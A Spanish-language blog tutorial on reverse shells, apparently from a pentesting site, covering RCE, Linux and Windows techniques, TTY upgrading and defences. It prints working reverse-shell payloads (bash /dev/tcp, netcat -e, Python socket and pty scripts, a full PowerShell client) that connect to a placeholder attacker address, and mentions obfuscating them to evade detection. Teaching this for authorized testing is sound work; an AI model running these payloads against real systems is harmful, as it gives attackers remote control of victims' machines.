ÍNDICE DE LA ESTRATEGIA

- 0. Introducción: La Conexión Oculta

- 1. El Concepto de las Dos Puertas: Fundamentos de Conexión

- 2. Ejecución Remota de Código (RCE): El Precursor

- 3. Reverse Shell: Invirtiendo el Flujo de Control

- 4. Implementación en Linux: El Campo de Batalla Predominante

- 5. Tratamiento TTY: Optimizando la Interacción

- 6. Implementación en Windows: El Entorno Corporativo

- 7. El Arsenal del Ingeniero: Herramientas y Recursos Esenciales

- 8. Análisis Comparativo: Reverse Shell vs. Conexiones Directas

- 9. Veredicto del Ingeniero: El Poder y la Responsabilidad

- 10. Preguntas Frecuentes (FAQ)

- 11. Sobre el Autor: The Cha0smagick

- 12. Tu Misión: Ejecución y Análisis

0. Introducción: La Conexión Oculta

En el intrincado mundo de la ciberseguridad, la habilidad para establecer y comprender conexiones remotas es fundamental. Pocas técnicas son tan reveladoras y, a la vez, tan potentes como la Reverse Shell. Este dossier técnico desentraña los secretos detrás de esta metodología, explorando su teoría, implementación práctica y las implicaciones éticas para los operativos digitales.

No se trata de "hackear" sin más; se trata de entender las arquitecturas de red y los flujos de comunicación para poder defenderlos y, cuando sea éticamente justificado, auditarlos. Prepárate para un análisis profundo que te llevará desde los conceptos más básicos hasta las implementaciones avanzadas en diversos sistemas operativos.

1. El Concepto de las Dos Puertas: Fundamentos de Conexión

Imagina una fortaleza. Para entrar, normalmente intentas abrir la puerta principal (una conexión directa). Sin embargo, ¿qué sucede si esa puerta está fuertemente vigilada o cerrada? Aquí es donde entra la analogía de "las dos puertas". En términos de red, esto se refiere a los puertos de comunicación.

Una conexión directa implica que tu máquina (el atacante/auditor) inicia la comunicación hacia un puerto abierto en la máquina objetivo. Tú controlas la conexión saliente. En contraste, una reverse shell invierte esta dinámica. El sistema objetivo, que puede tener un firewall bloqueando conexiones entrantes, es persuadido para que inicie una conexión hacia tu máquina, que está escuchando en un puerto específico.

La máquina atacante, en este escenario, actúa como un "servidor de escucha" (listener), esperando pacientemente a que la máquina comprometida establezca la conexión. Una vez establecida, el atacante obtiene una shell funcional en el sistema remoto, como si hubiera entrado por la puerta principal.

2. Ejecución Remota de Código (RCE): El Precursor

Antes de que una reverse shell pueda ser establecida, a menudo es necesario un paso intermedio: la Ejecución Remota de Código (RCE). Una vulnerabilidad de RCE permite a un atacante ejecutar comandos arbitrarios en el sistema objetivo sin necesidad de tener credenciales de acceso directo.

Los exploits de RCE son la llave que abre la puerta para desplegar el código o comando que iniciará la conexión inversa. Una vez que se puede ejecutar un comando, se puede instruir al sistema comprometido para que se conecte de vuelta a la máquina del atacante. Las vulnerabilidades que conducen a RCE pueden surgir de aplicaciones web mal configuradas, software desactualizado con fallos conocidos (CVEs), o errores de programación.

Ejemplo conceptual de RCE (no un exploit real): Si un servidor web permite la ejecución de scripts PHP y tiene una vulnerabilidad que permite inyectar código, un atacante podría enviar una petición que ejecute un comando del sistema operativo.

3. Reverse Shell: Invirtiendo el Flujo de Control

Una vez que se ha logrado la Ejecución Remota de Código (RCE) o se ha encontrado otra vía para ejecutar un comando en el sistema objetivo, el siguiente paso es invocar la reverse shell. El objetivo es que el sistema comprometido inicie una nueva conexión de red hacia una máquina controlada por el atacante.

La máquina del atacante se pone en modo de escucha, usualmente utilizando herramientas como netcat (nc), socat, o scripts personalizados en Python, Bash, etc. El comando ejecutado en la máquina objetivo le indica que cree un socket, se conecte a la dirección IP y puerto del atacante, y redirija la entrada/salida estándar (stdin, stdout, stderr) a ese socket.

El comando básico para una reverse shell a menudo se ve así (simplificado):

bash -i >& /dev/tcp/IP_DEL_ATACANTE/PUERTO 0>&1

Este comando utiliza el intérprete de Bash para crear una conexión interactiva. El `>&` redirige tanto la salida estándar (stdout) como la salida de error (stderr) al mismo descriptor de archivo, que luego se redirige al socket TCP establecido con la máquina del atacante.

4. Implementación en Linux: El Campo de Batalla Predominante

Linux, siendo un sistema operativo omnipresente en servidores y dispositivos embebidos, es un objetivo común. Las reverse shells en Linux son versátiles y se pueden lograr con herramientas integradas o scripts sencillos.

- Netcat (nc): La herramienta clásica.

- Listener en el atacante:

nc -lvnp PUERTO - Reverse Shell en el objetivo:

nc IP_DEL_ATACANTE PUERTO -e /bin/bash(-epuede no estar disponible en todas las versiones por seguridad)

- Listener en el atacante:

- Bash: Como se mostró anteriormente, es muy potente.

bash -i >& /dev/tcp/IP_DEL_ATACANTE/PUERTO 0>&1



- Python: Una opción robusta y multiplataforma.

import socket,subprocess,os s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(("IP_DEL_ATACANTE",PUERTO)) os.dup2(s.fileno(),0) os.dup2(s.fileno(),1) os.dup2(s.fileno(),2) p=subprocess.call(["/bin/bash","-i"]) - Perl, PHP, Ruby, etc.: Cada lenguaje de scripting tiene sus propias formas de establecer sockets y ejecutar comandos.

La elección de la herramienta dependerá de los binarios disponibles en el sistema objetivo y de las restricciones del firewall.

5. Tratamiento TTY: Optimizando la Interacción

Una reverse shell básica a menudo carece de interactividad completa, como el historial de comandos, el autocompletado o Ctrl+C para interrumpir procesos. Esto se debe a la falta de un pseudo-terminal (TTY).

Para obtener una shell completamente interactiva, se necesita "secuestrar" o crear un TTY. Técnicas comunes incluyen:

- Usando Python para explotar `pty.spawn()`:

import socket,subprocess,os,pty s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(("IP_DEL_ATACANTE",PUERTO)) os.dup2(s.fileno(),0) os.dup2(s.fileno(),1) os.dup2(s.fileno(),2) pty.spawn("/bin/bash") - Comandos como

scriptosocatpueden usarse para mejorar la sesión. - En el lado del atacante, a menudo se usa

python -c 'import pty; pty.spawn("/bin/bash")'oscript /dev/null -c bashdespués de conectar con netcat para mejorar la TTY.

Una sesión TTY funcional es crucial para operaciones de post-explotación complejas.

6. Implementación en Windows: El Entorno Corporativo

En entornos Windows, las reverse shells son igualmente importantes, pero las herramientas y métodos difieren.

- Netcat (nc): Disponible para Windows, aunque a menudo se debe descargar.

- Listener en el atacante:

nc -lvnp PUERTO - Reverse Shell en el objetivo:

nc.exe IP_DEL_ATACANTE PUERTO -e cmd.exe

- Listener en el atacante:

- PowerShell: La herramienta nativa y más potente en Windows modernos. Existen innumerables scripts de reverse shell en PowerShell, a menudo ofuscados para evadir la detección. Un ejemplo básico:

$client = New-Object System.Net.Sockets.TCPClient("IP_DEL_ATACANTE",PUERTO); $stream = $client.GetStream(); [byte[]]$bytes = 0..65535|%{0}; while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) { $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i); $sendback = (iex $data 2>&1 | Out-String ); $sendback2 = $sendback + "PS " + (pwd).Path + "> "; $stream.Write((New-Object -TypeName System.Text.ASCIIEncoding).GetBytes($sendback2),0,$sendback2.Length); $stream.Flush(); }; $client.Close(); - VBScript, HTA, etc.: Métodos más antiguos o específicos pueden ser usados.

La obtención de una shell interactiva completa en Windows requiere consideraciones similares a Linux respecto al TTY, aunque la implementación nativa es diferente.

7. El Arsenal del Ingeniero: Herramientas y Recursos Esenciales

Para dominar las reverse shells, un operativo digital necesita un conjunto de herramientas confiables:

- Netcat (nc): El cuchillo suizo de la red. Indispensable.

- Socat: Más potente que netcat, capaz de manejar múltiples tipos de conexiones.

- Metasploit Framework: Contiene módulos de payload para generar reverse shells y listeners interactivos (

multi/handler). - Scripts de Python: Para payloads personalizados y listeners robustos.

- PowerShell: Para objetivos Windows.

- Scripts de Bash/Perl/Ruby: Para objetivos Linux/Unix.

- Cheat Sheets de Reverse Shell: Recursos en línea que listan comandos para diversos escenarios.

Recursos Recomendados:

- Libros: "The Hacker Playbook" series por Peter Kim, "Penetration Testing: A Hands-On Introduction to Hacking" por Georgia Weidman.

- Plataformas de Laboratorio: Hack The Box, TryHackMe, VulnHub para practicar en entornos seguros.

- Documentación Oficial: Manuales de

netcat, guías de PowerShell.

8. Análisis Comparativo: Reverse Shell vs. Conexiones Directas

La elección entre una reverse shell y una conexión directa depende del escenario:

- Conexión Directa:

- Ventajas: Más simple de establecer si el puerto está abierto y accesible. Bajo nivel de ofuscación.

- Desventajas: Bloqueada por la mayoría de los firewalls corporativos (que bloquean conexiones entrantes a puertos no estándar). Requiere que el servicio objetivo esté escuchando en un puerto conocido.

- Casos de Uso: Pentesting interno, auditoría de servicios expuestos, administración remota (SSH, RDP si están permitidos).

- Reverse Shell:

- Ventajas: Supera firewalls que solo bloquean conexiones entrantes, pero permiten salientes. Ideal para acceder a sistemas en redes internas (DMZ, redes privadas). Muy sigilosa si se ofusca.

- Desventajas: Requiere un vector de ejecución inicial (RCE, ingeniería social, etc.). Puede ser detectada por sistemas de detección de intrusos (IDS/IPS) si no se ofusca adecuadamente.

- Casos de Uso: Pentesting externo a través de firewalls, acceso a sistemas detrás de NAT, persistencia.

En esencia, la reverse shell es una técnica de evasión de red y un método para obtener acceso a sistemas comprometidos de forma indirecta, mientras que la conexión directa es el método más simple pero a menudo más restringido.

9. Veredicto del Ingeniero: El Poder y la Responsabilidad

Las reverse shells son herramientas de doble filo. En manos de un profesional de la ciberseguridad, son esenciales para identificar debilidades en la arquitectura de red y para realizar pruebas de penetración efectivas. Permiten simular ataques reales y evaluar la postura de seguridad de una organización.

Sin embargo, el poder que otorgan es inmenso. Un uso malintencionado de las reverse shells puede llevar a la exfiltración de datos sensibles, al control total de sistemas y a la interrupción de servicios críticos. Por ello, su uso está intrínsecamente ligado a la ética profesional y a la legalidad.

Advertencia Ética: La siguiente técnica debe ser utilizada únicamente en entornos controlados y con autorización explícita. Su uso malintencionado es ilegal y puede tener consecuencias legales graves.

Como ingeniero y hacker ético, tu responsabilidad es manejar esta técnica con el máximo rigor, comprendiendo no solo cómo implementarla, sino también cómo detectarla y mitigar su impacto defensivamente. La verdadera maestría reside en el equilibrio entre la capacidad de ataque y la fortaleza de la defensa.

10. Preguntas Frecuentes (FAQ)

- ¿Puedo hacer una reverse shell sin RCE? A menudo se necesita una forma de ejecutar un comando inicial. Esto puede ser a través de un exploit de RCE, una vulnerabilidad de subida de archivos que permita la ejecución, o ingeniería social que lleve al usuario a ejecutar un archivo malicioso.

- ¿Qué diferencia hay entre una reverse shell y un bind shell? Una bind shell (conexión directa) hace que el sistema objetivo abra un puerto y espere conexiones entrantes. Una reverse shell hace que el sistema objetivo inicie una conexión saliente hacia el atacante.

- ¿Son detectables las reverse shells? Sí, especialmente si no se ofuscan. Los firewalls avanzados, los sistemas IDS/IPS y los antivirus pueden detectar patrones de tráfico anómalos o la ejecución de comandos sospechosos.

- ¿Cómo me defiendo contra las reverse shells? Implementa firewalls robustos con reglas estrictas de salida, utiliza sistemas de detección de intrusos, mantén el software actualizado para parchear vulnerabilidades de RCE, y segmenta tu red.

11. Sobre el Autor: The Cha0smagick

Soy The Cha0smagick, un polímata tecnológico con años de experiencia navegando por las complejidades de la ingeniería de sistemas y la ciberseguridad. Mi especialidad es desmantelar y reconstruir sistemas digitales, traduciendo el código y la arquitectura en inteligencia accionable. Este blog, Sectemple, es mi archivo de dossiers y planos para aquellos operativos que buscan comprender las profundidades del dominio digital. Cada análisis es una misión de entrenamiento, desglosada con la precisión de un cirujano y la visión de un estratega.

12. Tu Misión: Ejecución y Análisis

Este dossier te ha proporcionado el conocimiento teórico y práctico para comprender y, si es necesario, implementar reverse shells. Ahora, la siguiente fase depende de ti.

Tu Misión: Ejecuta, Comparte y Debate

Si este blueprint técnico te ha ahorrado horas de trabajo y te ha aclarado este complejo tema, compártelo en tu red profesional. El conocimiento es una herramienta, y esta es un arma en la guerra digital.

¿Conoces a algún colega que esté batallando con la comprensión de las conexiones de red o la seguridad de los endpoints? Etiquétalo en los comentarios. Un buen operativo nunca deja a un compañero atrás.

Debriefing de la Misión

Comparte tus experiencias o dudas en la sección de comentarios. ¿Qué escenarios de reverse shell has encontrado? ¿Qué desafíos de mitigación has enfrentado? Tu feedback es crucial para refinar nuestras estrategias y definir las próximas misiones de inteligencia.

Trade on Binance: Sign up for Binance today!